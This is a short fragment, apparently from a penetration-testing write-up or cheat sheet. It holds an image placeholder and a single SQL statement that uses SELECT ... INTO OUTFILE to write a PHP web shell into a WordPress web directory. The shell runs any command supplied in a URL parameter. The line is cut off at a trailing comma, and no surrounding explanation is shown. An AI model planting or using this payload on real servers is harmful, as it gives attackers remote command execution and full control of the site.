 SELECT "<?php system($_GET['cmd']); ?>" into outfile "/var/www/html/wordpress/shell.php",
